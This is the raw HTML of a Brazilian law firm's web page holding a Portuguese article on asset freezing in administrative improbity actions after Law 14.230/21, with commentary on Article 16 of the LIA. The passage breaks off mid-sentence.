

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.valladao.com.br/publicacoes/artigo/%EF%BB%BFindisponibilidade-de-bens-em-acao-por-improbidade-administrativa-nova-disciplina-legal-lei-14-230-21-interpretacao-do-art-16-da-lia/
body_size: 21988
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://www.valladao.com.br/xmlrpc.php">
<!--[if lt IE 9]>
<script src="http://www.valladao.com.br/wp-content/themes/accesspress-parallax/js/html5shiv.js"></script>
<![endif]-->
<title>Artigo &#8211; Indisponibilidade de bens em ação por improbidade administrativa – Nova Disciplina Legal – Lei 14.230/21 – Interpretação Do Art. 16 Da Lia &#8211; Valladão</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para Valladão &raquo;" href="http://www.valladao.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Valladão &raquo;" href="http://www.valladao.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Valladão &raquo; Artigo &#8211; Indisponibilidade de bens em ação por improbidade administrativa – Nova Disciplina Legal – Lei 14.230/21 – Interpretação Do Art. 16 Da Lia" href="http://www.valladao.com.br/publicacoes/artigo/%ef%bb%bfindisponibilidade-de-bens-em-acao-por-improbidade-administrativa-nova-disciplina-legal-lei-14-230-21-interpretacao-do-art-16-da-lia/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.valladao.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.19"}};
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 .07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<link rel='stylesheet' id='pt-cv-public-style-css'  href='http://www.valladao.com.br/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=2.4.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.valladao.com.br/wp-includes/css/dist/block-library/style.min.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='aps-animate-css-css'  href='http://www.valladao.com.br/wp-content/plugins/accesspress-social-icons/css/animate.css?ver=1.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='aps-frontend-css-css'  href='http://www.valladao.com.br/wp-content/plugins/accesspress-social-icons/css/frontend.css?ver=1.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.valladao.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='sow-image-default-813df796d9b1-css'  href='http://www.valladao.com.br/wp-content/uploads/siteorigin-widgets/sow-image-default-813df796d9b1.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='accesspress-parallax-google-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C700%7COxygen%3A400%2C300%2C700&#038;ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='accesspress-parallax-font-awesome-css'  href='http://www.valladao.com.br/wp-content/themes/accesspress-parallax/css/font-awesome.min.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='accesspress-parallax-bx-slider-css'  href='http://www.valladao.com.br/wp-content/themes/accesspress-parallax/css/jquery.bxslider.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='accesspress-parallax-nivo-lightbox-css'  href='http://www.valladao.com.br/wp-content/themes/accesspress-parallax/css/nivo-lightbox.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='accesspress-parallax-animate-css'  href='http://www.valladao.com.br/wp-content/themes/accesspress-parallax/css/animate.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='accesspress-parallax-woocommerce-css'  href='http://www.valladao.com.br/wp-content/themes/accesspress-parallax/woocommerce/ap-parallax-style.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='accesspress-parallax-style-css'  href='http://www.valladao.com.br/wp-content/themes/accesspress-parallax/style.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='accesspress-parallax-responsive-css'  href='http://www.valladao.com.br/wp-content/themes/accesspress-parallax/css/responsive.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='latest-posts-style-css'  href='http://www.valladao.com.br/wp-content/plugins/latest-posts/assets/css/style.css?ver=5.1.19' type='text/css' media='all' />
<script type='text/javascript' src='http://www.valladao.com.br/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.valladao.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.valladao.com.br/wp-content/plugins/accesspress-social-icons/js/frontend.js?ver=1.8.5'></script>
<link rel='https://api.w.org/' href='http://www.valladao.com.br/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.valladao.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.valladao.com.br/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='STJ &#8211; Direito Concorrencial &#8211; Marcas com baixo poder distintivo devem coexistir com outras semelhantes, confirma Quarta Turma' href='http://www.valladao.com.br/noticia/stj-direito-concorrencial-marcas-com-baixo-poder-distintivo-devem-coexistir-com-outras-semelhantes-confirma-quarta-turma/' />
<link rel='next' title='&#8220;Migalhas publica artigo sobre indisponibilidade de bem em ação de improbidade, de autoria de Luiz Fernando Valladão Nogueira&#8221;.' href='http://www.valladao.com.br/blog/migalhas-publica-artigo-sobre-indisponibilidade-de-bem-em-acao-de-improbidade-de-autoria-de-luiz-fernando-valladao-nogueira/' />
<meta name="generator" content="WordPress 5.1.19" />
<link rel="canonical" href="http://www.valladao.com.br/publicacoes/artigo/%ef%bb%bfindisponibilidade-de-bens-em-acao-por-improbidade-administrativa-nova-disciplina-legal-lei-14-230-21-interpretacao-do-art-16-da-lia/" />
<link rel='shortlink' href='http://www.valladao.com.br/?p=3452' />
<link rel="alternate" type="application/json+oembed" href="http://www.valladao.com.br/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.valladao.com.br%2Fpublicacoes%2Fartigo%2F%25ef%25bb%25bfindisponibilidade-de-bens-em-acao-por-improbidade-administrativa-nova-disciplina-legal-lei-14-230-21-interpretacao-do-art-16-da-lia%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.valladao.com.br/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.valladao.com.br%2Fpublicacoes%2Fartigo%2F%25ef%25bb%25bfindisponibilidade-de-bens-em-acao-por-improbidade-administrativa-nova-disciplina-legal-lei-14-230-21-interpretacao-do-art-16-da-lia%2F&#038;format=xml" />
<link type='image/png' rel='icon' href=''/>
<style type='text/css' media='all'>#section-492{ background:url() no-repeat scroll top left ; background-size:auto; color:#004320}
#section-492 .overlay { background:url(http://www.valladao.com.br/wp-content/themes/accesspress-parallax/images/overlay0.png);}
#section-505{ background:url(http://www.valladao.com.br/wp-content/uploads/2016/07/bg_parallax1.png) no-repeat fixed top left ; background-size:cover; color:#ffffff}
#section-505 .overlay { background:url(http://www.valladao.com.br/wp-content/themes/accesspress-parallax/images/overlay3.png);}
#section-443{ background:url() no-repeat scroll top left #ffffff; background-size:auto; color:#004320}
#section-443 .overlay { background:url(http://www.valladao.com.br/wp-content/themes/accesspress-parallax/images/overlay0.png);}
#section-509{ background:url(http://www.valladao.com.br/wp-content/uploads/2016/07/bg_parallax2.png) no-repeat fixed top left ; background-size:cover; color:#004320}
#section-509 .overlay { background:url(http://www.valladao.com.br/wp-content/themes/accesspress-parallax/images/overlay0.png);}
a{color:#009c5a}</style>
<script>
</script>
<style type="text/css">
.site-title,
.site-description {
position: absolute;
clip: rect(1px, 1px, 1px, 1px);
}
</style>
<link rel="icon" href="http://www.valladao.com.br/wp-content/uploads/2016/04/cropped-Valladao_ico-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.valladao.com.br/wp-content/uploads/2016/04/cropped-Valladao_ico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://www.valladao.com.br/wp-content/uploads/2016/04/cropped-Valladao_ico-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.valladao.com.br/wp-content/uploads/2016/04/cropped-Valladao_ico-270x270.png" />
</head>
<body class="post-template-default single single-post postid-3452 single-format-standard parallax-on columns-3">
<div id="page" class="hfeed site">
<header id="masthead" class="logo-side">
<div class="mid-content clearfix">
<div id="site-logo">
<a href="http://www.valladao.com.br/" rel="home">
<img src="http://www.valladao.com.br/wp-content/uploads/2016/06/cropped-Valladao_100px.png" alt="Valladão">
</a>
</div>
<nav id="site-navigation" class="main-navigation">
<div class="menu-toggle">Menu</div>
<ul id="menu-primario" class="menu"><li id="menu-item-500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-500"><a href="http://www.valladao.com.br/escritorio/">Escritório</a></li>
<li id="menu-item-499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-499"><a href="http://www.valladao.com.br/atuacao-no-direito/">Atuação</a></li>
<li id="menu-item-498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-498"><a href="http://www.valladao.com.br/publicacoes/">Publicações</a></li>
<li id="menu-item-497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-497"><a href="http://www.valladao.com.br/noticias/">Notícias</a></li>
<li id="menu-item-611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-611"><a href="http://www.valladao.com.br/blog/">Blog</a></li>
<li id="menu-item-496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-496"><a href="http://www.valladao.com.br/links/">Links</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="http://www.valladao.com.br/contato/">Contato</a></li>
</ul>		
</nav><!-- #site-navigation -->
</div>
<div class="social-icons">
</div>
<script>
jQuery(document).ready(function($){
$(window).resize(function(){
var socialHeight = $('.social-icons').outerHeight();
$('.social-icons').css('margin-top',-(socialHeight/2));
}).resize();
});
</script>
</header><!-- #masthead -->
<div id="content" class="site-content ">
<div class="mid-content clearfix">
<main id="main" class="site-main" role="main">
<article id="post-3452" class="post-3452 post type-post status-publish format-standard has-post-thumbnail hentry category-artigo">
<header class="entry-header">
<h1 class="entry-title no-date">Artigo &#8211; Indisponibilidade de bens em ação por improbidade administrativa – Nova Disciplina Legal – Lei 14.230/21 – Interpretação Do Art. 16 Da Lia</h1>
<div class="entry-meta">
</div><!-- .entry-meta -->
</header><!-- .entry-header -->
<div class="entry-content">
<p style="text-align:right">                   Artigo do Dr. Luiz Fernando Valladão Nogueira</p>
<span id="more-3452"></span>
<p>Resumo: Objetiva-se, por meio das reflexões aqui feitas, assimilar as alterações legais sobre a indisponibilidade de bens em ações de improbidade, ao mesmo tempo que se faz interpretações à luz de outros diplomas legais e da jurisprudência até então vigente, sem prejuízo de ponderar-se sobre os propósitos do legislador.</p>
<p>Abstract: The aim is, through the reflections made here, to assimilate the legal changes on the unavailability of assets in actions of impropriety, at the same time that interpretations are made in the light of other legal diplomas and the jurisprudence until then in force, without prejudice to reflect on the purposes of the legislator.</p>
<p>Palavras-chave: Indisponibilidade de bens – Lei de Improbidade Administrativa – perigo de dano – tutela provisória.</p>
<pre class="wp-block-preformatted">Keywords: Unavailability of goods – Law of Administrative Improbity – danger of damage – provisional guardianship.</pre>
<ol><li><strong>Apresentação.
</strong></li></ol>
<p><strong>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;</strong>O presente artigo visa enfrentar alguns pontos
sobre a indisponibilidade nas ações de improbidade administrativa, sobretudo
diante das alterações advindas da Lei 14.230/21. </p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Para
facilitar a compreensão, estudar-se-á, especificamente, o artigo 16 e seus
parágrafos da Lei 8429/92, com as alterações advindas da citada e recente lei.</p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <strong>2.
Alterações no art. 16 e seus pars. </strong></p>
<p><strong>Art. 16. Na
ação por improbidade administrativa poderá ser formulado, em caráter
antecedente ou incidente, pedido de indisponibilidade de bens dos réus, a fim
de garantir a integral recomposição do erário ou do acréscimo patrimonial resultante
de enriquecimento ilícito.&nbsp;&nbsp;&nbsp;</strong></p>
<p><strong>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </strong>A indisponibilidade de bens é uma
tutela provisória, prevista expressamente na LIA. Agora, o legislador usou a
expressão <em>“indisponibilidade”</em>, de
forma expressa, em vez de repetir <em>“sequestro”</em>
ou <em>“bloqueio”</em>.</p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Aqui
no <em>caput </em>do art. 16, a lei, em sua
nova redação, estabeleceu que a tutela provisória, tal como previsto no CPC<a href="#_ftn2">[2]</a>,
será antecedente – previamente ou concomitante à formulação do pedido principal
–, ou incidental – no curso do processo.&nbsp;
Na primeira hipótese, deverá o autor da ação indicar, se o requerimento
de indisponibilidade for anterior ao pedido principal, no que este consistirá e
os seus fundamentos<a href="#_ftn3">[3]</a>. Após o deferimento da
indisponibilidade, terá o autor o prazo de trinta dias para aforar o pedido principal
(art. 308 CPC<a href="#_ftn4">[4]</a>). Na segunda hipótese,
bastará, por meio de petição incidental, mostrar os requisitos para o
deferimento da indisponibilidade. </p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Além
disso, o legislador cuidou, nos parágrafos do art. 16, de regulamentar, com
mais clareza, a extensão, procedimento e hipóteses de incidência dessa tutela provisória.
No <em>caput</em>, já se sinaliza que a
indisponibilidade se justifica para hipóteses de recomposição do erário ou para
recuperar o valor pelo qual o agente se enriqueceu ilicitamente. </p>
<p><strong>§ 1º-A O
pedido de indisponibilidade de bens a que se refere o&nbsp;caput&nbsp;deste artigo poderá ser
formulado independentemente da representação de que trata o art. 7º desta Lei.</strong><strong></strong></p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; O
parágrafo 1º A, agora em análise, afasta a confusão da redação anterior da lei,
pela qual vinculava a medida à hipótese em que Administração, uma vez apurando
a improbidade internamente, formulava representação neste sentido ao Ministério
Público ou à procuradoria do Órgão, para que estes, aí sim, requeressem a
indisponibilidade ao Juízo. Agora, a redação legal é mais clara, no sentido de
que a indisponibilidade independe de haver a representação pela Administração,
à qual se refere o art. 7º<a href="#_ftn5">[5]</a>. </p>
<p><strong>§ 2º Quando
for o caso, o pedido de indisponibilidade de bens a que se refere o&nbsp;caput&nbsp;deste artigo incluirá a
investigação, o exame e o bloqueio de bens, contas bancárias e aplicações
financeiras mantidas pelo indiciado no exterior, nos termos da lei e dos
tratados internacionais.&nbsp;&nbsp;</strong></p>
<p><strong>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </strong>O dispositivo em análise mantém a
previsão já existente, no sentido de que a indisponibilidade dos bens não se
limitará aos bens mantidos no Brasil. Será possível, observadas normas legais e
tratados internacionais, que a indisponibilidade alcance os bens mantidos no
exterior, inclusive contas bancárias e aplicações financeiras, sem prejuízo da
autorização para a investigação sobre sua existência. <strong></strong></p>
<p><strong>§ 3º O
pedido de indisponibilidade de bens a que se refere o&nbsp;caput&nbsp;deste artigo apenas será
deferido mediante a demonstração no caso concreto de perigo de dano irreparável
ou de risco ao resultado útil do processo, desde que o juiz se convença da
probabilidade da ocorrência dos atos descritos na petição inicial com
fundamento nos respectivos elementos de instrução, após a oitiva do réu em 5
(cinco) dias.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</strong></p>
<p><strong>&nbsp;§ 4º A indisponibilidade de bens poderá ser
decretada sem a oitiva prévia do réu, sempre que o contraditório prévio puder
comprovadamente frustrar a efetividade da medida ou houver outras
circunstâncias que recomendem a proteção liminar, não podendo a urgência ser
presumida.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</strong></p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Os
parágrafos acima transcritos regulamentam, de forma mais clara, os requisitos e
o procedimento relacionados à indisponibilidade dos bens. </p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; De
imediato, percebe-se, na leitura do par. 3º, duas mudanças relevantes quanto ao
cabimento da indisponibilidade. Sim, superando entendimento jurisprudencial
contrário, agora o legislador exige, para o deferimento da indisponibilidade,
os requisitos próprios da tutela provisória de urgência, quais sejam, a
probabilidade do direito e o perigo de dano ou de risco ao resultado útil do
processo – art. 300 CPC<a href="#_ftn6">[6]</a>.</p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Com efeito, o STJ
assimilou entendimento, a exemplo do que acontecia com a liminar nas
possessórias de rito especial, que, à míngua de exigência legal expressa sobre
o requisito do perigo de dano, o mesmo não seria exigível para a obtenção da
indisponibilidade dos bens em ação de improbidade<a href="#_ftn7">[7]</a>. </p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; De fato, o STJ partia
do pressuposto de que essas medidas tinham a coloração de tutelas de evidência<a href="#_ftn8">[8]</a>, a
dispensarem o requisito do dano, hipótese que, como se vê, não mais é admitida,
até porque o § 8º do artigo em estudo literaliza que se trata, <em>in casu</em>,
de tutela provisória de urgência (e não de evidência). </p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Tratava-se,
sem dúvida, de desatenção do legislador e dos próprios precedentes jurisprudenciais,
na medida em que havia manifesta desproporcionalidade entre a grave
indisponibilidade dos bens, ainda mais quando concedida antes da instrução
probatória, e a dispensa de verificação sobre efetivo perigo de dano. A
novidade, expressamente veiculada pela Lei 14.230/21, veio em boa hora, sobretudo
se consideradas as consequências nefastas e irreversíveis de eventual e injusta
indisponibilidade de bens. </p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Além
disso, ao adotar os requisitos à tutela provisória de urgência, o legislador
deixou claro que não se contenta com a relevância da argumentação contida na petição
inicial sobre o ato de improbidade. Mais do que isso, deve haver <em>probabilidade do direito</em> (= quase
certeza de que a acusação de improbidade tenha acontecido), sendo que a
apuração dessa convicção não pode ser extraída de suposições, mas da prova documental
já acostada aos autos (<em>“com fundamento
nos respectivos elementos de convicção”</em>). </p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; O
rigor, agora abraçado pelo legislador, é justificável.</p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; A
uma, porque a indisponibilidade de bens é apta a paralisar a subsistência do
acusado ou a atividade empresarial de pessoa natural ou jurídica por ela
atingida. E, sendo assim tão grave, o princípio da proporcionalidade &#8211;&nbsp; decorrente do devido processo legal e
abraçado pelo artigo 8º CPC –, recomenda aquilo que efetivamente foi feito pelo
legislador, ou seja, a inserção do requisito do real – e não presumido – perigo
de dano, assim como da probabilidade do direito invocado (e não mera relevância
da fundamentação apontada na inicial). </p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; A
duas, porque, como se verá mais adiante, a indisponibilidade em ações de
improbidade, por serem arguidas, via de regra, pelo Ministério Público,
encontram dificuldades, uma vez revogadas pela própria improcedência do pleito
principal, de atraírem a necessária e justa indenização aos prejuízos sofridos
pelo acusado. É que, ao contrário do que acontece nas tutelas provisórias de
forma geral – art. 302 CPC<a href="#_ftn9">[9]</a>,
nas ações movidas pelo MP o representante ministerial dificilmente responderá
em virtude das especificidades do art. 181 CPC<a href="#_ftn10">[10]</a>,
e sendo o Estado o condenado a ressarcir haverá a incidência da <em>via crucis </em>do precatório. Convenhamos,
nesse diapasão, que o maior rigor para a concessão da indisponibilidade atende,
